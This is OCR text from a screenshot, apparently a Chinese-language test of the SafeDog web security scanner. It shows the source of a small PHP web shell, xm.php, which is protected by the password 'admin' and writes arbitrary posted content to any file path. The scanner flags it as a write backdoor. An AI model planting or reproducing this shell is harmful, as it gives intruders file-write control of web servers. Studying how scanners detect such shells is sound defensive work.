 后退
搜索
文件夹
地址(D)
C:\Documents and Settings\Administrator\桌面\111
转到
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
xm.php
PHP 文件
2 KB
xm.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<title>当前IP <?=$_SERVER['SERVER_NAME']?></title>
</head>
<style>
body{font-family:Georgia;}
#neirong{width:558px;height:250px;border=#0000 1px solid}
#lujing{font-family:Georgia;width:389px;border=#0000 1px solid}
#shc{font-family:Georgia;background:#fff;width:63px;height:20px;border=#0000 1px solid}
</style>
<body bgcolor="black">
<?php
$password="admin";
if ($_GET[pass]==$password){
  if ($_POST)
{
  $fo=fopen($_POST["lujing"],"w");
  if(fwrite($fo,$_POST["neirong"]))
   echo "<font color=red><b>success!</b></font>";
  else
   echo "<font color=#33CCFF><b>unsuccess</b></font>";
}
else{
echo "<font color=#CCFFFF>小马</font>";
}
?><br><br>
<font color="#FFFF33">服务器IP及当前域名: <?=$_SERVER['SERVER_NAME']?>(<?=@gethostbyname
($_SERVER['SERVER_NAME'])?>)<br>
当前页面的绝对路径:<?php echo $_SERVER["SCRIPT_FILENAME"]?>
网站安全狗(IIS版) V3.3
加入服云
网马查杀
主动防御
.Net设置
流量保护
资源保护
IP黑白名单
防护日志
网站安
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文
网页木马 1
网页挂马
网页黑链
畸形文件
文件名 类别 描述
C:/Documents and Settings/Administrator/桌面/111/xm.php n.1030 PHP写入后门木马
全选
添加
主程序版本:3.3.09060 网马库版本:2014-08-21 检查更新